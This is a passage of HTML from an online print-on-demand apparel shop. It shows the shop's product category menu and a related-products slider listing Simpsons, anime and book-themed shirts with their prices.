<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2969 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" aria-label="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2969,&quot;item_id&quot;:2969,&quot;item_name&quot;:&quot;The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;164061&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2969,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1570 status-publish last instock product_cat-books product_cat-fandom product_cat-t-shirt-black product_tag-books product_tag-drink-tea product_tag-fiction product_tag-funny-slogan product_tag-gift product_tag-hobby product_tag-know-things product_tag-knowledge product_tag-lover product_tag-nerd product_tag-novel product_tag-quote product_tag-read product_tag-smart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/tea-book-lover-quote-unisex-sweatshirt/" aria-label="Tea And Book Lover Quote Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tea And Book Lover Quote Unisex Sweatshirt" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Tea And Book Lover Quote Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tea And Book Lover Quote Unisex Sweatshirt" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Tea And Book Lover Quote Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/tea-book-lover-quote-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tea And Book Lover Quote Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1570,&quot;item_id&quot;:1570,&quot;item_name&quot;:&quot;Tea And Book Lover Quote Unisex Sweatshirt&quot;,&quot;sku&quot;:1570,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1570,&quot;item_brand&quot;:&quot;Drink Tea&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/tea-book-lover-quote-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1245 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-crazy product_tag-draw product_tag-halloween product_tag-harajuku product_tag-horror product_tag-iconic product_tag-japanese product_tag-junji-ito product_tag-manga product_tag-scarry has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" aria-label="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1245,&quot;item_id&quot;:1245,&quot;item_name&quot;:&quot;Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1245,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1245,&quot;item_brand&quot;:&quot;Iconic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/food-fight-broccoli-vs-ramen-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1539 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-aki product_tag-anime product_tag-bloody product_tag-brutal product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" aria-label="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie">
